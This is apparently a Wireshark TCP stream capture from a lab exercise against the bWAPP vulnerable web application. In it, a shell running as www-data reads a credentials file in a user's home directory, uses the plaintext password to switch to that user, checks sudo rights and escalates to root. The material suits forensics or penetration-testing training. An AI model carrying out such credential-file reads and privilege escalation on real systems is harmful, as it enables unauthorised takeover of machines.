 Wireshark · Follow TCP Stream (tcp.stream eq 100) · pcap3.pcapng
www-data@siber-virtual-machine:/var/www/html/bWAPP$
www-data@siber-virtual-machine:/var/www/html/bWAPP$
www-data@siber-virtual-machine:/var/www/html/bWAPP$
www-data@siber-virtual-machine:/var/www/html/bWAPP$ cat /home/siber/cred.txt
cat /home/siber/cred.txt
siber:12345
www-data@siber-virtual-machine:/var/www/html/bWAPP$ su siber
su siber
Password: 12345
siber@siber-virtual-machine:/var/www/html/bWAPP$ sudo -l
sudo -l
[sudo] password for siber: 12345
Matching Defaults entries for siber on siber-virtual-machine:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User siber may run the following commands on siber-virtual-machine:
(ALL : ALL) ALL
siber@siber-virtual-machine:/var/www/html/bWAPP$ sudo su
sudo su
root@siber-virtual-machine:/var/www/html/bWAPP# whoami
whoami
root